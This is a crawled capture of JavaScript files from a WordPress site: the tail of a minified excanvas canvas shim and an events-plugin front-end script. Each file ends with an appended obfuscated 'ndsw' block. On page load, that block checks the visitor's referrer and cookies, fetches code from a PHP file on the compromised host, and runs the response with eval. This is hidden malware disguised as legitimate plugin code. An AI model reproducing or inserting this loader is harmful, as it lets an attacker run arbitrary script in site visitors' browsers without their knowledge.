t=e.createStyleSheet();t.owningElement.id="ex_canvas_";t.cssText="canvas{display:inline-block;overflow:hidden;"+"text-align:left;width:300px;height:150px}"+"g_vml_\\:*{behavior:url(#default#VML)}"+"g_o_\\:*{behavior:url(#default#VML)}"}var n=e.getElementsByTagName("canvas");for(var r=0;r<n.length;r++){this.initElement(n[r])}},initElement:function(e){if(!e.getContext){e.getContext=a;e.innerHTML="";e.attachEvent("onpropertychange",h);e.attachEvent("onresize",p);var t=e.attributes;if(t.width&&t.width.specified){e.style.width=t.width.nodeValue+"px"}else{e.width=e.clientWidth}if(t.height&&t.height.specified){e.style.height=t.height.nodeValue+"px"}else{e.height=e.clientHeight}}return e}};c.init();var d=[];for(var v=0;v<16;v++){for(var m=0;m<16;m++){d[v*16+m]=v.toString(16)+m.toString(16)}}var x=S.prototype;x.clearRect=function(){this.element_.innerHTML=""};x.beginPath=function(){this.currentPath_=[]};x.moveTo=function(e,t){var n=this.getCoords_(e,t);this.currentPath_.push({type:"moveTo",x:n.x,y:n.y});this.currentX_=n.x;this.currentY_=n.y};x.lineTo=function(e,t){var n=this.getCoords_(e,t);this.currentPath_.push({type:"lineTo",x:n.x,y:n.y});this.currentX_=n.x;this.currentY_=n.y};x.bezierCurveTo=function(e,t,n,r,i,s){var o=this.getCoords_(i,s);var u=this.getCoords_(e,t);var a=this.getCoords_(n,r);T(this,u,a,o)};x.quadraticCurveTo=function(e,t,n,r){var i=this.getCoords_(e,t);var s=this.getCoords_(n,r);var o={x:this.currentX_+2/3*(i.x-this.currentX_),y:this.currentY_+2/3*(i.y-this.currentY_)};var u={x:o.x+(s.x-this.currentX_)/3,y:o.y+(s.y-this.currentY_)/3};T(this,o,u,s)};x.arc=function(e,t,i,s,a,f){i*=o;var l=f?"at":"wa";var c=e+r(s)*i-u;var h=t+n(s)*i-u;var p=e+r(a)*i-u;var d=t+n(a)*i-u;if(c==p&&!f){c+=.125}var v=this.getCoords_(e,t);var m=this.getCoords_(c,h);var g=this.getCoords_(p,d);this.currentPath_.push({type:l,x:v.x,y:v.y,radius:i,xStart:m.x,yStart:m.y,xEnd:g.x,yEnd:g.y})};x.rect=function(e,t,n,r){this.moveTo(e,t);this.lineTo(e+n,t);this.lineTo(e+n,t+r);this.lineTo(e,t+r);this.closePath()};x.strokeRect=function(e,t,n,r){var i=this.currentPath_;this.beginPath();this.moveTo(e,t);this.lineTo(e+n,t);this.lineTo(e+n,t+r);this.lineTo(e,t+r);this.closePath();this.stroke();this.currentPath_=i};x.fillRect=function(e,t,n,r){var i=this.currentPath_;this.beginPath();this.moveTo(e,t);this.lineTo(e+n,t);this.lineTo(e+n,t+r);this.lineTo(e,t+r);this.closePath();this.fill();this.currentPath_=i};x.createLinearGradient=function(e,t,n,r){var i=new k("gradient");i.x0_=e;i.y0_=t;i.x1_=n;i.y1_=r;return i};x.createRadialGradient=function(e,t,n,r,i,s){var o=new k("gradientradial");o.x0_=e;o.y0_=t;o.r0_=n;o.x1_=r;o.y1_=i;o.r1_=s;return o};x.drawImage=function(n,r){var i,s,u,a,f,l,c,h;var p=n.runtimeStyle.width;var d=n.runtimeStyle.height;n.runtimeStyle.width="auto";n.runtimeStyle.height="auto";var v=n.width;var m=n.height;n.runtimeStyle.width=p;n.runtimeStyle.height=d;if(arguments.length==3){i=arguments[1];s=arguments[2];f=l=0;c=u=v;h=a=m}else if(arguments.length==5){i=arguments[1];s=arguments[2];u=arguments[3];a=arguments[4];f=l=0;c=v;h=m}else if(arguments.length==9){f=arguments[1];l=arguments[2];c=arguments[3];h=arguments[4];i=arguments[5];s=arguments[6];u=arguments[7];a=arguments[8]}else{throw Error("Invalid number of arguments")}var g=this.getCoords_(i,s);var y=c/2;var b=h/2;var w=[];var E=10;var S=10;w.push(" <g_vml_:group",' coordsize="',o*E,",",o*S,'"',' coordorigin="0,0"',' style="width:',E,"px;height:",S,"px;position:absolute;");if(this.m_[0][0]!=1||this.m_[0][1]){var x=[];x.push("M11=",this.m_[0][0],",","M12=",this.m_[1][0],",","M21=",this.m_[0][1],",","M22=",this.m_[1][1],",","Dx=",t(g.x/o),",","Dy=",t(g.y/o),"");var T=g;var N=this.getCoords_(i+u,s);var C=this.getCoords_(i,s+a);var k=this.getCoords_(i+u,s+a);T.x=e.max(T.x,N.x,C.x,k.x);T.y=e.max(T.y,N.y,C.y,k.y);w.push("padding:0 ",t(T.x/o),"px ",t(T.y/o),"px 0;filter:progid:DXImageTransform.Microsoft.Matrix(",x.join(""),", sizingmethod='clip');")}else{w.push("top:",t(g.y/o),"px;left:",t(g.x/o),"px;")}w.push(' ">','<g_vml_:image src="',n.src,'"',' style="width:',o*u,"px;"," height:",o*a,'px;"',' cropleft="',f/v,'"',' croptop="',l/m,'"',' cropright="',(v-f-c)/v,'"',' cropbottom="',(m-l-h)/m,'"'," />","</g_vml_:group>");this.element_.insertAdjacentHTML("BeforeEnd",w.join(""))};x.stroke=function(n){var r=[];var i=false;var s=w(n?this.fillStyle:this.strokeStyle);var u=s.color;var a=s.alpha*this.globalAlpha;var f=10;var l=10;r.push("<g_vml_:shape",' filled="',!!n,'"',' style="position:absolute;width:',f,"px;height:",l,'px;"',' coordorigin="0 0" coordsize="',o*f," ",o*l,'"',' stroked="',!n,'"',' path="');var c=false;var h={x:null,y:null};var p={x:null,y:null};for(var d=0;d<this.currentPath_.length;d++){var v=this.currentPath_[d];var m;switch(v.type){case"moveTo":m=v;r.push(" m ",t(v.x),",",t(v.y));break;case"lineTo":r.push(" l ",t(v.x),",",t(v.y));break;case"close":r.push(" x ");v=null;break;case"bezierCurveTo":r.push(" c ",t(v.cp1x),",",t(v.cp1y),",",t(v.cp2x),",",t(v.cp2y),",",t(v.x),",",t(v.y));break;case"at":case"wa":r.push(" ",v.type," ",t(v.x-this.arcScaleX_*v.radius),",",t(v.y-this.arcScaleY_*v.radius)," ",t(v.x+this.arcScaleX_*v.radius),",",t(v.y+this.arcScaleY_*v.radius)," ",t(v.xStart),",",t(v.yStart)," ",t(v.xEnd),",",t(v.yEnd));break}if(v){if(h.x==null||v.x<h.x){h.x=v.x}if(p.x==null||v.x>p.x){p.x=v.x}if(h.y==null||v.y<h.y){h.y=v.y}if(p.y==null||v.y>p.y){p.y=v.y}}}r.push(' ">');if(!n){var g=this.lineScale_*this.lineWidth;if(g<1){a*=g}r.push("<g_vml_:stroke",' opacity="',a,'"',' joinstyle="',this.lineJoin,'"',' miterlimit="',this.miterLimit,'"',' endcap="',E(this.lineCap),'"',' weight="',g,'px"',' color="',u,'" />')}else if(typeof this.fillStyle=="object"){var y=this.fillStyle;var b=0;var S={x:0,y:0};var x=0;var T=1;if(y.type_=="gradient"){var N=y.x0_/this.arcScaleX_;var C=y.y0_/this.arcScaleY_;var k=y.x1_/this.arcScaleX_;var L=y.y1_/this.arcScaleY_;var A=this.getCoords_(N,C);var O=this.getCoords_(k,L);var M=O.x-A.x;var _=O.y-A.y;b=Math.atan2(M,_)*180/Math.PI;if(b<0){b+=360}if(b<1e-6){b=0}}else{var A=this.getCoords_(y.x0_,y.y0_);var D=p.x-h.x;var P=p.y-h.y;S={x:(A.x-h.x)/D,y:(A.y-h.y)/P};D/=this.arcScaleX_*o;P/=this.arcScaleY_*o;var H=e.max(D,P);x=2*y.r0_/H;T=2*y.r1_/H-x}var B=y.colors_;B.sort(function(e,t){return e.offset-t.offset});var j=B.length;var F=B[0].color;var I=B[j-1].color;var q=B[0].alpha*this.globalAlpha;var R=B[j-1].alpha*this.globalAlpha;var U=[];for(var d=0;d<j;d++){var z=B[d];U.push(z.offset*T+x+" "+z.color)}r.push('<g_vml_:fill type="',y.type_,'"',' method="none" focus="100%"',' color="',F,'"',' color2="',I,'"',' colors="',U.join(","),'"',' opacity="',R,'"',' g_o_:opacity2="',q,'"',' angle="',b,'"',' focusposition="',S.x,",",S.y,'" />')}else{r.push('<g_vml_:fill color="',u,'" opacity="',a,'" />')}r.push("</g_vml_:shape>");this.element_.insertAdjacentHTML("beforeEnd",r.join(""))};x.fill=function(){this.stroke(true)};x.closePath=function(){this.currentPath_.push({type:"close"})};x.getCoords_=function(e,t){var n=this.m_;return{x:o*(e*n[0][0]+t*n[1][0]+n[2][0])-u,y:o*(e*n[0][1]+t*n[1][1]+n[2][1])-u}};x.save=function(){var e={};b(this,e);this.aStack_.push(e);this.mStack_.push(this.m_);this.m_=y(g(),this.m_)};x.restore=function(){b(this.aStack_.pop(),this);this.m_=this.mStack_.pop()};x.translate=function(e,t){var n=[[1,0,0],[0,1,0],[e,t,1]];C(this,y(n,this.m_),false)};x.rotate=function(e){var t=r(e);var i=n(e);var s=[[t,i,0],[-i,t,0],[0,0,1]];C(this,y(s,this.m_),false)};x.scale=function(e,t){this.arcScaleX_*=e;this.arcScaleY_*=t;var n=[[e,0,0],[0,t,0],[0,0,1]];C(this,y(n,this.m_),true)};x.transform=function(e,t,n,r,i,s){var o=[[e,t,0],[n,r,0],[i,s,1]];C(this,y(o,this.m_),true)};x.setTransform=function(e,t,n,r,i,s){var o=[[e,t,0],[n,r,0],[i,s,1]];C(this,o,true)};x.clip=function(){};x.arcTo=function(){};x.createPattern=function(){return new L};k.prototype.addColorStop=function(e,t){t=w(t);this.colors_.push({offset:e,color:t.color,alpha:t.alpha})};G_vmlCanvasManager=c;CanvasRenderingContext2D=S;CanvasGradient=k;CanvasPattern=L})()};if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.ccgirardot.org/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/front/evrplus_public_script.js?ver=1769022190
body_size: 2158
content:

function confirmDelete() {
    if (confirm('Are you sure want to delete?')) {

    }
}

jQuery(document).ready(function ($) {
    jQuery('.paypal--sandbox-toggle').on('click', function (e) {
        e.preventDefault();
        jQuery('#evplus--sandbox').toggle();
    });

    jQuery('.offline--details-toggle').on('click', function (e) {
        e.preventDefault();
        jQuery('#evplus--offline-details').toggle();
    });

    jQuery('#eventplus_terms_cbox').on('click', function (e) {
        var oCbox = jQuery(this);

  
        if (oCbox.is(':checked') || oCbox.prop('checked')) {
            jQuery('#eventplus_form_fields').fadeIn();
            jQuery('html, body').animate({
                scrollTop: $("#eventplus_form_fields").offset().top - 40
            }, 500);
        } else {
            jQuery('#eventplus_form_fields').fadeOut();
        }

    });

    if (jQuery('#eventplus_terms_cbox').length) {
        jQuery('#eventplus_terms_cbox').trigger('click');
    }



    if (jQuery('#eventplus_register_btn').length) {
        var oRegisterBtn = jQuery('#eventplus_register_btn');
        oRegisterBtn.on('click touchend', function (e) {
            e.preventDefault();
            jQuery(this).hide();
            jQuery('#evrplusRegForm').slideDown();
        });

        if (oRegisterBtn.attr('data-show-form-default') == '1') {
            oRegisterBtn.trigger('click');
        }
    }


    jQuery('a.poplight').click(function () {
        var popID = jQuery(this).attr('rel');
        var popURL = jQuery(this).attr('href');

        var query = popURL.split('?');
        var dim = query[1].split('&');
        var popWidth = dim[0].split('=')[1];

        jQuery('#' + popID).fadeIn().css({'width': Number(popWidth)}).prepend('<a href="#" class="close"><img src="/wp-content/plugins/eventsplus/images/btn-close.png" class="btn_close" title="Close Window" alt="Close" /></a>');


        var popMargTop = (jQuery('#' + popID).height() + 80) / 2;
        var popMargLeft = (jQuery('#' + popID).width() + 80) / 2;


        jQuery('#' + popID).css({
            'margin-top': -popMargTop,
            'margin-left': -popMargLeft
        });

        jQuery('body').append('<div id="fade"></div>');
        jQuery('#fade').css({'filter': 'alpha(opacity=80)'}).fadeIn();
        return false;
    });

});
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.ccgirardot.org/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};